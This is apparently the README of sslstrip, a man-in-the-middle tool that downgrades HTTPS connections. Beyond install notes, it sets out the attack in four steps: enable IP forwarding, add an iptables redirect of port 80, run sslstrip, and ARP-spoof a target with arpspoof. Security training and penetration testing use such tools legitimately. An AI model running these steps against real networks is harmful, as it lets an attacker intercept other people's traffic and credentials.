 README
sslstrip is a MITM tool that implements Moxie Marlinspike's SSL stripping
attacks.
It requires Python 2.5 or newer, along with the 'twisted' python module.
Installing:
* Unpack: tar zxvf sslstrip-0.5.tar.gz
* Install twisted:  sudo apt-get install python-twisted-web
* (Optionally) run 'python setup.py install' as root to install,
or you can just run it out of the directory.
Running:
sslstrip can be run from the source base without installation.
Just run 'python sslstrip.py -h' as a non-root user to get the
command-line options.
The four steps to getting this working (assuming you're running Linux)
are:
1) Flip your machine into forwarding mode (as root):
echo "1" > /proc/sys/net/ipv4/ip_forward
2) Setup iptables to intercept HTTP requests (as root):
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port <yourListenPort>
3) Run sslstrip with the command-line options you'd like (see above).
4) Run arpspoof to redirect traffic to your machine (as root):
arpspoof -i <yourNetworkdDevice> -t <yourTarget> <theRoutersIpAddress>
More Info:
http://www.thoughtcrime.org/software/sslstrip/
Packages
No packages published
Used by 15
+ 7
Languages
Python 100.0%